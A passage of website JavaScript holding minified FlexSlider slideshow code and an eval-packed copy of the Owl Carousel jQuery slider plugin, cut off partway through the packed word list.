false}}r.animating=true;r.animatingTo=t;r.vars.before(r);if(n)r.pause();if(r.syncExists&&!a)d.sync("animate");if(r.vars.controlNav)d.controlNav.active();if(!c)r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");r.atEnd=t===0||t===r.last;if(r.vars.directionNav)d.directionNav.update();if(t===r.last){r.vars.end(r);if(!r.vars.animationLoop)r.pause()}if(!h){var m=f?r.slides.filter(":first").height():r.computedW,g,y,b;if(c){g=r.vars.itemMargin;b=(r.itemW+g)*r.move*r.animatingTo;y=b>r.limit&&r.visible!==1?r.limit:b}else if(r.currentSlide===0&&t===r.count-1&&r.vars.animationLoop&&r.direction!=="next"){y=l?(r.count+r.cloneOffset)*m:0}else if(r.currentSlide===r.last&&t===0&&r.vars.animationLoop&&r.direction!=="prev"){y=l?0:(r.count+1)*m}else{y=l?(r.count-1-t+r.cloneOffset)*m:(t+r.cloneOffset)*m}r.setProps(y,"",r.vars.animationSpeed);if(r.transitions){if(!r.vars.animationLoop||!r.atEnd){r.animating=false;r.currentSlide=r.animatingTo}r.container.unbind("webkitTransitionEnd transitionend");r.container.bind("webkitTransitionEnd transitionend",function(){r.wrapup(m)})}else{r.container.animate(r.args,r.vars.animationSpeed,r.vars.easing,function(){r.wrapup(m)})}}else{if(!s){r.slides.eq(r.currentSlide).css({zIndex:1}).animate({opacity:0},r.vars.animationSpeed,r.vars.easing);r.slides.eq(t).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing,r.wrapup)}else{r.slides.eq(r.currentSlide).css({opacity:0,zIndex:1});r.slides.eq(t).css({opacity:1,zIndex:2});r.animating=false;r.currentSlide=r.animatingTo}}if(r.vars.smoothHeight)d.smoothHeight(r.vars.animationSpeed)}};r.wrapup=function(e){if(!h&&!c){if(r.currentSlide===0&&r.animatingTo===r.last&&r.vars.animationLoop){r.setProps(e,"jumpEnd")}else if(r.currentSlide===r.last&&r.animatingTo===0&&r.vars.animationLoop){r.setProps(e,"jumpStart")}}r.animating=false;r.currentSlide=r.animatingTo;r.vars.after(r)};r.animateSlides=function(){if(!r.animating&&focused)r.flexAnimate(r.getTarget("next"))};r.pause=function(){clearInterval(r.animatedSlides);r.animatedSlides=null;r.playing=false;if(r.vars.pausePlay)d.pausePlay.update("play");if(r.syncExists)d.sync("pause")};r.play=function(){r.animatedSlides=r.animatedSlides||setInterval(r.animateSlides,r.vars.slideshowSpeed);r.playing=true;if(r.vars.pausePlay)d.pausePlay.update("pause");if(r.syncExists)d.sync("play")};r.stop=function(){r.pause();r.stopped=true};r.canAdvance=function(e,t){var n=p?r.pagingCount-1:r.last;return t?true:p&&r.currentItem===r.count-1&&e===0&&r.direction==="prev"?true:p&&r.currentItem===0&&e===r.pagingCount-1&&r.direction!=="next"?false:e===r.currentSlide&&!p?false:r.vars.animationLoop?true:r.atEnd&&r.currentSlide===0&&e===n&&r.direction!=="next"?false:r.atEnd&&r.currentSlide===n&&e===0&&r.direction==="next"?false:true};r.getTarget=function(e){r.direction=e;if(e==="next"){return r.currentSlide===r.last?0:r.currentSlide+1}else{return r.currentSlide===0?r.last:r.currentSlide-1}};r.setProps=function(e,t,n){var i=function(){var n=e?e:(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo,i=function(){if(c){return t==="setTouch"?e:l&&r.animatingTo===r.last?0:l?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:r.animatingTo===r.last?r.limit:n}else{switch(t){case"setTotal":return l?(r.count-1-r.currentSlide+r.cloneOffset)*e:(r.currentSlide+r.cloneOffset)*e;case"setTouch":return l?e:e;case"jumpEnd":return l?e:r.count*e;case"jumpStart":return l?r.count*e:e;default:return e}}}();return i*-1+"px"}();if(r.transitions){i=f?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)";n=n!==undefined?n/1e3+"s":"0s";r.container.css("-"+r.pfx+"-transition-duration",n)}r.args[r.prop]=i;if(r.transitions||n===undefined)r.container.css(r.args)};r.setup=function(t){if(!h){var n,o;if(t==="init"){r.viewport=e('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(r).append(r.container);r.cloneCount=0;r.cloneOffset=0;if(l){o=e.makeArray(r.slides).reverse();r.slides=e(o);r.container.empty().append(r.slides)}}if(r.vars.animationLoop&&!c){r.cloneCount=2;r.cloneOffset=1;if(t!=="init")r.container.find(".clone").remove();r.container.append(r.slides.first().clone().addClass("clone").attr("aria-hidden","true")).prepend(r.slides.last().clone().addClass("clone").attr("aria-hidden","true"))}r.newSlides=e(r.vars.selector,r);n=l?r.count-1-r.currentSlide+r.cloneOffset:r.currentSlide+r.cloneOffset;if(f&&!c){r.container.height((r.count+r.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){r.newSlides.css({display:"block"});r.doMath();r.viewport.height(r.h);r.setProps(n*r.h,"init")},t==="init"?100:0)}else{r.container.width((r.count+r.cloneCount)*200+"%");r.setProps(n*r.computedW,"init");setTimeout(function(){r.doMath();r.newSlides.css({width:r.computedW,"float":"left",display:"block"});if(r.vars.smoothHeight)d.smoothHeight()},t==="init"?100:0)}}else{r.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"});if(t==="init"){if(!s){r.slides.css({opacity:0,display:"block",zIndex:1}).eq(r.currentSlide).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing)}else{r.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+r.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(r.currentSlide).css({opacity:1,zIndex:2})}}if(r.vars.smoothHeight)d.smoothHeight()}if(!c)r.slides.removeClass(i+"active-slide").eq(r.currentSlide).addClass(i+"active-slide")};r.doMath=function(){var e=r.slides.first(),t=r.vars.itemMargin,n=r.vars.minItems,i=r.vars.maxItems;r.w=r.width();r.h=e.height();r.boxPadding=e.outerWidth()-e.width();if(c){r.itemT=r.vars.itemWidth+t;r.minW=n?n*r.itemT:r.w;r.maxW=i?i*r.itemT-t:r.w;r.itemW=r.minW>r.w?(r.w-t*(n-1))/n:r.maxW<r.w?(r.w-t*(i-1))/i:r.vars.itemWidth>r.w?r.w:r.vars.itemWidth;r.visible=Math.floor(r.w/r.itemW);r.move=r.vars.move>0&&r.vars.move<r.visible?r.vars.move:r.visible;r.pagingCount=Math.ceil((r.count-r.visible)/r.move+1);r.last=r.pagingCount-1;r.limit=r.pagingCount===1?0:r.vars.itemWidth>r.w?r.itemW*(r.count-1)+t*(r.count-1):(r.itemW+t)*r.count-r.w-t}else{r.itemW=r.w;r.pagingCount=r.count;r.last=r.count-1}r.computedW=r.itemW-r.boxPadding};r.update=function(e,t){r.doMath();if(!c){if(e<r.currentSlide){r.currentSlide+=1}else if(e<=r.currentSlide&&e!==0){r.currentSlide-=1}r.animatingTo=r.currentSlide}if(r.vars.controlNav&&!r.manualControls){if(t==="add"&&!c||r.pagingCount>r.controlNav.length){d.controlNav.update("add")}else if(t==="remove"&&!c||r.pagingCount<r.controlNav.length){if(c&&r.currentSlide>r.last){r.currentSlide-=1;r.animatingTo-=1}d.controlNav.update("remove",r.last)}}if(r.vars.directionNav)d.directionNav.update()};r.addSlide=function(t,n){var i=e(t);r.count+=1;r.last=r.count-1;if(f&&l){n!==undefined?r.slides.eq(r.count-n).after(i):r.container.prepend(i)}else{n!==undefined?r.slides.eq(n).before(i):r.container.append(i)}r.update(n,"add");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.added(r)};r.removeSlide=function(t){var n=isNaN(t)?r.slides.index(e(t)):t;r.count-=1;r.last=r.count-1;if(isNaN(t)){e(t,r.slides).remove()}else{f&&l?r.slides.eq(r.last).remove():r.slides.eq(t).remove()}r.doMath();r.update(n,"remove");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.removed(r)};d.init()};e(window).blur(function(e){focused=false}).focus(function(e){focused=true});e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:false,animationLoop:true,smoothHeight:false,startAt:0,slideshow:true,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:false,pauseOnAction:true,pauseOnHover:false,useCSS:true,touch:true,video:false,controlNav:true,directionNav:true,prevText:"Previous",nextText:"Next",keyboard:true,multipleKeyboard:false,mousewheel:false,pausePlay:false,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};e.fn.flexslider=function(t){if(t===undefined)t={};if(typeof t==="object"){return this.each(function(){var n=e(this),r=t.selector?t.selector:".slides > li",i=n.find(r);if(i.length===1){i.fadeIn(400);if(t.start)t.start(n)}else if(n.data("flexslider")===undefined){new e.flexslider(this,t)}})}else{var n=e(this).data("flexslider");switch(t){case"play":n.play();break;case"pause":n.pause();break;case"stop":n.stop();break;case"next":n.flexAnimate(n.getTarget("next"),true);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),true);break;default:if(typeof t==="number")n.flexAnimate(t,true)}}}})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(A 3c.3q!=="9"){3c.3q=9(e){9 t(){}t.5S=e;p 5R t}}(9(e,t,n){h r={1N:9(t,n){h r=c;r.$k=e(n);r.6=e.4M({},e.37.2B.6,r.$k.v(),t);r.2A=t;r.4L()},4L:9(){9 r(e){h n,r="";7(A t.6.33==="9"){t.6.33.R(c,[e])}l{1A(n 38 e.d){7(e.d.5M(n)){r+=e.d[n].1K}}t.$k.2y(r)}t.3t()}h t=c,n;7(A t.6.2H==="9"){t.6.2H.R(c,[t.$k])}7(A t.6.2O==="2Y"){n=t.6.2O;e.5K(n,r)}l{t.3t()}},3t:9(){h e=c;e.$k.v("d-4I",e.$k.2x("2w")).v("d-4F",e.$k.2x("H"));e.$k.z({2u:0});e.2t=e.6.q;e.4E();e.5v=0;e.1X=14;e.23()},23:9(){h e=c;7(e.$k.25().N===0){p b}e.1M();e.4C();e.$S=e.$k.25();e.E=e.$S.N;e.4B();e.$G=e.$k.17(".d-1K");e.$K=e.$k.17(".d-1p");e.3u="U";e.13=0;e.26=[0];e.m=0;e.4A();e.4z()},4z:9(){h e=c;e.2V();e.2W();e.4t();e.30();e.4r();e.4q();e.2p();e.4o();7(e.6.2o!==b){e.4n(e.6.2o)}7(e.6.O===j){e.6.O=4Q}e.19();e.$k.17(".d-1p").z("4i","4h");7(!e.$k.2m(":3n")){e.3o()}l{e.$k.z("2u",1)}e.5O=b;e.2l();7(A e.6.3s==="9"){e.6.3s.R(c,[e.$k])}},2l:9(){h e=c;7(e.6.1Z===j){e.1Z()}7(e.6.1B===j){e.1B()}e.4g();7(A e.6.3w==="9"){e.6.3w.R(c,[e.$k])}},3x:9(){h e=c;7(A e.6.3B==="9"){e.6.3B.R(c,[e.$k])}e.3o();e.2V();e.2W();e.4f();e.30();e.2l();7(A e.6.3D==="9"){e.6.3D.R(c,[e.$k])}},3F:9(){h e=c;t.1c(9(){e.3x()},0)},3o:9(){h e=c;7(e.$k.2m(":3n")===b){e.$k.z({2u:0});t.18(e.1C);t.18(e.1X)}l{p b}e.1X=t.4d(9(){7(e.$k.2m(":3n")){e.3F();e.$k.4b({2u:1},2M);t.18(e.1X)}},5x)},4B:9(){h e=c;e.$S.5n(\'<L H="d-1p">\').4a(\'<L H="d-1K"></L>\');e.$k.17(".d-1p").4a(\'<L H="d-1p-49">\');e.1H=e.$k.17(".d-1p-49");e.$k.z("4i","4h")},1M:9(){h e=c,t=e.$k.1I(e.6.1M),n=e.$k.1I(e.6.2i);7(!t){e.$k.I(e.6.1M)}7(!n){e.$k.I(e.6.2i)}},2V:9(){h t=c,n,r;7(t.6.2Z===b){p b}7(t.6.48===j){t.6.q=t.2t=1;t.6.1h=b;t.6.1s=b;t.6.1O=b;t.6.22=b;t.6.1Q=b;t.6.1R=b;p b}n=e(t.6.47).1f();7(n>(t.6.1s[0]||t.2t)){t.6.q=t.2t}7(t.6.1h!==b){t.6.1h.5g(9(e,t){p e[0]-t[0]});1A(r=0;r<t.6.1h.N;r+=1){7(t.6.1h[r][0]<=n){t.6.q=t.6.1h[r][1]}}}l{7(n<=t.6.1s[0]&&t.6.1s!==b){t.6.q=t.6.1s[1]}7(n<=t.6.1O[0]&&t.6.1O!==b){t.6.q=t.6.1O[1]}7(n<=t.6.22[0]&&t.6.22!==b){t.6.q=t.6.22[1]}7(n<=t.6.1Q[0]&&t.6.1Q!==b){t.6.q=t.6.1Q[1]}7(n<=t.6.1R[0]&&t.6.1R!==b){t.6.q=t.6.1R[1]}}7(t.6.q>t.E&&t.6.46===j){t.6.q=t.E}},4r:9(){h n=c,r,i;7(n.6.2Z!==j){p b}i=e(t).1f();n.3d=9(){7(e(t).1f()!==i){7(n.6.O!==b){t.18(n.1C)}t.5d(r);r=t.1c(9(){i=e(t).1f();n.3x()},n.6.45)}};e(t).44(n.3d)},4f:9(){h e=c;e.2g(e.m);7(e.6.O!==b){e.3j()}},43:9(){h t=c,n=0,r=t.E-t.6.q;t.$G.2f(9(i){h s=e(c);s.z({1f:t.M}).v("d-1K",3p(i));7(i%t.6.q===0||i===r){7(!(i>r)){n+=1}}s.v("d-24",n)})},42:9(){h e=c,t=e.$G.N*e.M;e.$K.z({1f:t*2,T:0});e.43()},2W:9(){h e=c;e.40();e.42();e.3Z();e.3v()},40:9(){h e=c;e.M=1F.4O(e.$k.1f()/e.6.q)},3v:9(){h e=c,t=(e.E*e.M-e.6.q*e.M)*-1;7(e.6.q>e.E){e.D=0;t=0;e.3z=0}l{e.D=e.E-e.6.q;e.3z=t}p t},3Y:9(){p 0},3Z:9(){h t=c,n=0,r=0,i,s,o;t.J=[0];t.3E=[];1A(i=0;i<t.E;i+=1){r+=t.M;t.J.2D(-r);7(t.6.12===j){s=e(t.$G[i]);o=s.v("d-24");7(o!==n){t.3E[n]=t.J[i];n=o}}}},4t:9(){h t=c;7(t.6.2a===j||t.6.1v===j){t.B=e(\'<L H="d-5A"/>\').5m("5l",!t.F.15).5c(t.$k)}7(t.6.1v===j){t.3T()}7(t.6.2a===j){t.3S()}},3S:9(){h t=c,n=e(\'<L H="d-4U"/>\');t.B.1o(n);t.1u=e("<L/>",{"H":"d-1n",2y:t.6.2U[0]||""});t.1q=e("<L/>",{"H":"d-U",2y:t.6.2U[1]||""});n.1o(t.1u).1o(t.1q);n.w("2X.B 21.B",\'L[H^="d"]\',9(e){e.1l()});n.w("2n.B 28.B",\'L[H^="d"]\',9(n){n.1l();7(e(c).1I("d-U")){t.U()}l{t.1n()}})},3T:9(){h t=c;t.1k=e(\'<L H="d-1v"/>\');t.B.1o(t.1k);t.1k.w("2n.B 28.B",".d-1j",9(n){n.1l();7(3p(e(c).v("d-1j"))!==t.m){t.1g(3p(e(c).v("d-1j")),j)}})},3P:9(){h t=c,n,r,i,s,o,u;7(t.6.1v===b){p b}t.1k.2y("");n=0;r=t.E-t.E%t.6.q;1A(s=0;s<t.E;s+=1){7(s%t.6.q===0){n+=1;7(r===s){i=t.E-t.6.q}o=e("<L/>",{"H":"d-1j"});u=e("<3N></3N>",{4R:t.6.39===j?n:"","H":t.6.39===j?"d-59":""});o.1o(u);o.v("d-1j",r===s?i:s);o.v("d-24",n);t.1k.1o(o)}}t.35()},35:9(){h t=c;7(t.6.1v===b){p b}t.1k.17(".d-1j").2f(9(){7(e(c).v("d-24")===e(t.$G[t.m]).v("d-24")){t.1k.17(".d-1j").Z("2d");e(c).I("2d")}})},3e:9(){h e=c;7(e.6.2a===b){p b}7(e.6.2e===b){7(e.m===0&&e.D===0){e.1u.I("1b");e.1q.I("1b")}l 7(e.m===0&&e.D!==0){e.1u.I("1b");e.1q.Z("1b")}l 7(e.m===e.D){e.1u.Z("1b");e.1q.I("1b")}l 7(e.m!==0&&e.m!==e.D){e.1u.Z("1b");e.1q.Z("1b")}}},30:9(){h e=c;e.3P();e.3e();7(e.B){7(e.6.q>=e.E){e.B.3K()}l{e.B.3J()}}},55:9(){h e=c;7(e.B){e.B.3k()}},U:9(e){h t=c;7(t.1E){p b}t.m+=t.6.12===j?t.6.q:1;7(t.m>t.D+(t.6.12===j?t.6.q-1:0)){7(t.6.2e===j){t.m=0;e="2k"}l{t.m=t.D;p b}}t.1g(t.m,e)},1n:9(e){h t=c;7(t.1E){p b}7(t.6.12===j&&t.m>0&&t.m<t.6.q){t.m=0}l{t.m-=t.6.12===j?t.6.q:1}7(t.m<0){7(t.6.2e===j){t.m=t.D;e="2k"}l{t.m=0;p b}}t.1g(t.m,e)},1g:9(e,n,r){h i=c,s;7(i.1E){p b}7(A i.6.1Y==="9"){i.6.1Y.R(c,[i.$k])}7(e>=i.D){e=i.D}l 7(e<=0){e=0}i.m=i.d.m=e;7(i.6.2o!==b&&r!=="4e"&&i.6.q===1&&i.F.1x===j){i.1t(0);7(i.F.1x===j){i.1L(i.J[e])}l{i.1r(i.J[e],1)}i.2r();i.4l();p b}s=i.J[e];7(i.F.1x===j){i.1T=b;7(n===j){i.1t("1w");t.1c(9(){i.1T=j},i.6.1w)}l 7(n==="2k"){i.1t(i.6.2v);t.1c(9(){i.1T=j},i.6.2v)}l{i.1t("1m");t.1c(9(){i.1T=j},i.6.1m)}i.1L(s)}l{7(n===j){i.1r(s,i.6.1w)}l 7(n==="2k"){i.1r(s,i.6.2v)}l{i.1r(s,i.6.1m)}}i.2r()},2g:9(e){h t=c;7(A t.6.1Y==="9"){t.6.1Y.R(c,[t.$k])}7(e>=t.D||e===-1){e=t.D}l 7(e<=0){e=0}t.1t(0);7(t.F.1x===j){t.1L(t.J[e])}l{t.1r(t.J[e],1)}t.m=t.d.m=e;t.2r()},2r:9(){h e=c;e.26.2D(e.m);e.13=e.d.13=e.26[e.26.N-2];e.26.5f(0);7(e.13!==e.m){e.35();e.3e();e.2l();7(e.6.O!==b){e.3j()}}7(A e.6.3y==="9"&&e.13!==e.m){e.6.3y.R(c,[e.$k])}},X:9(){h e=c;e.3A="X";t.18(e.1C)},3j:9(){h e=c;7(e.3A!=="X"){e.19()}},19:9(){h e=c;e.3A="19";7(e.6.O===b){p b}t.18(e.1C);e.1C=t.4d(9(){e.U(j)},e.6.O)},1t:9(e){h t=c;7(e==="1m"){t.$K.z(t.2z(t.6.1m))}l 7(e==="1w"){t.$K.z(t.2z(t.6.1w))}l 7(A e!=="2Y"){t.$K.z(t.2z(e))}},2z:9(e){p{"-1G-1a":"2C "+e+"1z 2s","-1W-1a":"2C "+e+"1z 2s","-o-1a":"2C "+e+"1z 2s",1a:"2C "+e+"1z 2s"}},3H:9(){p{"-1G-1a":"","-1W-1a":"","-o-1a":"",1a:""}},3I:9(e){p{"-1G-P":"1i("+e+"V, C, C)","-1W-P":"1i("+e+"V, C, C)","-o-P":"1i("+e+"V, C, C)","-1z-P":"1i("+e+"V, C, C)",P:"1i("+e+"V, C,C)"}},1L:9(e){h t=c;t.$K.z(t.3I(e))},3L:9(e){h t=c;t.$K.z({T:e})},1r:9(e,t){h n=c;n.29=b;n.$K.X(j,j).4b({T:e},{54:t||n.6.1m,3M:9(){n.29=j}})},4E:9(){h e=c,r="1i(C, C, C)",i=n.56("L"),s,o,u,a;i.2w.3O="  -1W-P:"+r+"; -1z-P:"+r+"; -o-P:"+r+"; -1G-P:"+r+"; P:"+r;s=/1i\\(C, C, C\\)/g;o=i.2w.3O.5i(s);u=o!==14&&o.N===1;a="5z"38 t||t.5Q.4P;e.F={1x:u,15:a}},4q:9(){h e=c;7(e.6.27!==b||e.6.1U!==b){e.3Q();e.3R()}},4C:9(){h e=c,t=["s","e","x"];e.16={};7(e.6.27===j&&e.6.1U===j){t=["2X.d 21.d","2N.d 3U.d","2n.d 3V.d 28.d"]}l 7(e.6.27===b&&e.6.1U===j){t=["2X.d","2N.d","2n.d 3V.d"]}l 7(e.6.27===j&&e.6.1U===b){t=["21.d","3U.d","28.d"]}e.16.3W=t[0];e.16.2K=t[1];e.16.2J=t[2]},3R:9(){h t=c;t.$k.w("5y.d",9(e){e.1l()});t.$k.w("21.3X",9(t){p e(t.1d).2m("5C, 5E, 5F, 5N")})},3Q:9(){9 s(e){7(e.2b!==W){p{x:e.2b[0].2c,y:e.2b[0].41}}7(e.2b===W){7(e.2c!==W){p{x:e.2c,y:e.41}}7(e.2c===W){p{x:e.52,y:e.53}}}}9 o(t){7(t==="w"){e(n).w(r.16.2K,a);e(n).w(r.16.2J,f)}l 7(t==="Q"){e(n).Q(r.16.2K);e(n).Q(r.16.2J)}}9 u(n){h u=n.3h||n||t.3g,a;7(u.5a===3){p b}7(r.E<=r.6.q){p}7(r.29===b&&!r.6.3f){p b}7(r.1T===b&&!r.6.3f){p b}7(r.6.O!==b){t.18(r.1C)}7(r.F.15!==j&&!r.$K.1I("3b")){r.$K.I("3b")}r.11=0;r.Y=0;e(c).z(r.3H());a=e(c).2h();i.2S=a.T;i.2R=s(u).x-a.T;i.2P=s(u).y-a.5o;o("w");i.2j=b;i.2L=u.1d||u.4c}9 a(o){h u=o.3h||o||t.3g,a,f;r.11=s(u).x-i.2R;r.2I=s(u).y-i.2P;r.Y=r.11-i.2S;7(A r.6.2E==="9"&&i.3C!==j&&r.Y!==0){i.3C=j;r.6.2E.R(r,[r.$k])}7((r.Y>8||r.Y<-8)&&r.F.15===j){7(u.1l!==W){u.1l()}l{u.5L=b}i.2j=j}7((r.2I>10||r.2I<-10)&&i.2j===b){e(n).Q("2N.d")}a=9(){p r.Y/5};f=9(){p r.3z+r.Y/5};r.11=1F.3v(1F.3Y(r.11,a()),f());7(r.F.1x===j){r.1L(r.11)}l{r.3L(r.11)}}9 f(n){h s=n.3h||n||t.3g,u,a,f;s.1d=s.1d||s.4c;i.3C=b;7(r.F.15!==j){r.$K.Z("3b")}7(r.Y<0){r.1y=r.d.1y="T"}l{r.1y=r.d.1y="3i"}7(r.Y!==0){u=r.4j();r.1g(u,b,"4e");7(i.2L===s.1d&&r.F.15!==j){e(s.1d).w("3a.4k",9(t){t.4S();t.4T();t.1l();e(t.1d).Q("3a.4k")});a=e.4N(s.1d,"4V").3a;f=a.4W();a.4X(0,0,f)}}o("Q")}h r=c,i={2R:0,2P:0,4Y:0,2S:0,2h:14,4Z:14,50:14,2j:14,51:14,2L:14};r.29=j;r.$k.w(r.16.3W,".d-1p",u)},4j:9(){h e=c,t=e.4m();7(t>e.D){e.m=e.D;t=e.D}l 7(e.11>=0){t=0;e.m=0}p t},4m:9(){h t=c,n=t.6.12===j?t.3E:t.J,r=t.11,i=14;e.2f(n,9(s,o){7(r-t.M/20>n[s+1]&&r-t.M/20<o&&t.34()==="T"){i=o;7(t.6.12===j){t.m=e.4p(i,t.J)}l{t.m=s}}l 7(r+t.M/20<o&&r+t.M/20>(n[s+1]||n[s]-t.M)&&t.34()==="3i"){7(t.6.12===j){i=n[s+1]||n[n.N-1];t.m=e.4p(i,t.J)}l{i=n[s+1];t.m=s+1}}});p t.m},34:9(){h e=c,t;7(e.Y<0){t="3i";e.3u="U"}l{t="T";e.3u="1n"}p t},4A:9(){h e=c;e.$k.w("d.U",9(){e.U()});e.$k.w("d.1n",9(){e.1n()});e.$k.w("d.19",9(t,n){e.6.O=n;e.19();e.32="19"});e.$k.w("d.X",9(){e.X();e.32="X"});e.$k.w("d.1g",9(t,n){e.1g(n)});e.$k.w("d.2g",9(t,n){e.2g(n)})},2p:9(){h e=c;7(e.6.2p===j&&e.F.15!==j&&e.6.O!==b){e.$k.w("57",9(){e.X()});e.$k.w("58",9(){7(e.32!=="X"){e.19()}})}},1Z:9(){h t=c,n,r,i,s,o;7(t.6.1Z===b){p b}1A(n=0;n<t.E;n+=1){r=e(t.$G[n]);7(r.v("d-1e")==="1e"){4s}i=r.v("d-1K");s=r.17(".5b");7(A s.v("1J")!=="2Y"){r.v("d-1e","1e");4s}7(r.v("d-1e")===W){s.3K();r.I("4u").v("d-1e","5e")}7(t.6.4v===j){o=i>=t.m}l{o=j}7(o&&i<t.m+t.6.q&&s.N){t.4w(r,s)}}},4w:9(e,n){9 o(){e.v("d-1e","1e").Z("4u");n.5h("v-1J");7(r.6.4x==="4y"){n.5j(5k)}l{n.3J()}7(A r.6.2T==="9"){r.6.2T.R(c,[r.$k])}}9 u(){i+=1;7(r.2Q(n.3l(0))||s===j){o()}l 7(i<=2q){t.1c(u,2q)}l{o()}}h r=c,i=0,s;7(n.5p("5q")==="5r"){n.z("5s-5t","5u("+n.v("1J")+")");s=j}l{n[0].1J=n.v("1J")}u()},1B:9(){9 s(){h r=e(n.$G[n.m]).2G();n.1H.z("2G",r+"V");7(!n.1H.1I("1B")){t.1c(9(){n.1H.I("1B")},0)}}9 o(){i+=1;7(n.2Q(r.3l(0))){s()}l 7(i<=2q){t.1c(o,2q)}l{n.1H.z("2G","")}}h n=c,r=e(n.$G[n.m]).17("5w"),i;7(r.3l(0)!==W){i=0;o()}l{s()}},2Q:9(e){h t;7(!e.3M){p b}t=A e.4D;7(t!=="W"&&e.4D===0){p b}p j},4g:9(){h t=c,n;7(t.6.2F===j){t.$G.Z("2d")}t.1D=[];1A(n=t.m;n<t.m+t.6.q;n+=1){t.1D.2D(n);7(t.6.2F===j){e(t.$G[n]).I("2d")}}t.d.1D=t.1D},4n:9(e){h t=c;t.4G="d-"+e+"-5B";t.4H="d-"+e+"-38"},4l:9(){9 a(e){p{2h:"5D",T:e+"V"}}h e=c,t=e.4G,n=e.4H,r=e.$G.1S(e.m),i=e.$G.1S(e.13),s=1F.4J(e.J[e.m])+e.J[e.13],o=1F.4J(e.J[e.m])+e.M/2,u="5G 5H 5I 5J";e.1E=j;e.$K.I("d-1P").z({"-1G-P-1P":o+"V","-1W-4K-1P":o+"V","4K-1P":o+"V"});i.z(a(s,10)).I(t).w(u,9(){e.3m=j;i.Q(u);e.31(i,t)});r.I(n).w(u,9(){e.36=j;r.Q(u);e.31(r,n)})},31:9(e,t){h n=c;e.z({2h:"",T:""}).Z(t);7(n.3m&&n.36){n.$K.Z("d-1P");n.3m=b;n.36=b;n.1E=b}},4o:9(){h e=c;e.d={2A:e.2A,5P:e.$k,S:e.$S,G:e.$G,m:e.m,13:e.13,1D:e.1D,15:e.F.15,F:e.F,1y:e.1y}},3G:9(){h r=c;r.$k.Q(".d d 21.3X");e(n).Q(".d d");e(t).Q("44",r.3d)},1V:9(){h e=c;7(e.$k.25().N!==0){e.$K.3r();e.$S.3r().3r();7(e.B){e.B.3k()}}e.3G();e.$k.2x("2w",e.$k.v("d-4I")||"").2x("H",e.$k.v("d-4F"))},5T:9(){h e=c;e.X();t.18(e.1X);e.1V();e.$k.5U()},5V:9(t){h n=c,r=e.4M({},n.2A,t);n.1V();n.1N(r,n.$k)},5W:9(e,t){h n=c,r;7(!e){p b}7(n.$k.25().N===0){n.$k.1o(e);n.23();p b}n.1V();7(t===W||t===-1){r=-1}l{r=t}7(r>=n.$S.N||r===-1){n.$S.1S(-1).5X(e)}l{n.$S.1S(r).5Y(e)}n.23()},5Z:9(e){h t=c,n;7(t.$k.25().N===0){p b}7(e===W||e===-1){n=-1}l{n=e}t.1V();t.$S.1S(n).3k();t.23()}};e.37.2B=9(t){p c.2f(9(){7(e(c).v("d-1N")===j){p b}e(c).v("d-1N",j);h n=3c.3q(r);n.1N(t,c);e.v(c,"2B",n)})};e.37.2B.6={q:5,1h:b,1s:[60,4],1O:[61,3],22:[62,2],1Q:b,1R:[63,1],48:b,46:b,1m:2M,1w:64,2v:65,O:b,2p:b,2a:b,2U:["1n","U"],2e:j,12:b,1v:j,39:b,2Z:j,45:2M,47:t,1M:"d-66",2i:"d-2i",1Z:b,4v:j,4x:"4y",1B:b,2O:b,33:b,3f:j,27:j,1U:j,2F:b,2o:b,3B:b,3D:b,2H:b,3s:b,1Y:b,3y:b,3w:b,2E:b,2T:b}})(67,68,69)',62,382,'||||||options|if||function||false|this|owl||||var||true|elem|else|currentItem|||return|items|||||data|on|||css|typeof|owlControls|0px|maximumItem|itemsAmount|browser|owlItems|class|addClass|positionsInArray|owlWrapper|div|itemWidth|length|autoPlay|transform|off|apply|userItems|left|next|px|undefined|stop|newRelativeX|removeClass||newPosX|scrollPerPage|prevItem|null|isTouch|ev_types|find|clearInterval|play|transition|disabled|setTimeout|target|loaded|width|goTo|itemsCustom|translate3d|page|paginationWrapper|preventDefault|slideSpeed|prev|append|wrapper|buttonNext|css2slide|itemsDesktop|swapSpeed|buttonPrev|pagination|paginationSpeed|support3d|dragDirection|ms|for|autoHeight|autoPlayInterval|visibleItems|isTransition|Math|webkit|wrapperOuter|hasClass|src|item|transition3d|baseClass|init|itemsDesktopSmall|origin|itemsTabletSmall|itemsMobile|eq|isCss3Finish|touchDrag|unWrap|moz|checkVisible|beforeMove|lazyLoad||mousedown|itemsTablet|setVars|roundPages|children|prevArr|mouseDrag|mouseup|isCssFinish|navigation|touches|pageX|active|rewindNav|each|jumpTo|position|theme|sliding|rewind|eachMoveUpdate|is|touchend|transitionStyle|stopOnHover|100|afterGo|ease|orignalItems|opacity|rewindSpeed|style|attr|html|addCssSpeed|userOptions|owlCarousel|all|push|startDragging|addClassActive|height|beforeInit|newPosY|end|move|targetElement|200|touchmove|jsonPath|offsetY|completeImg|offsetX|relativePos|afterLazyLoad|navigationText|update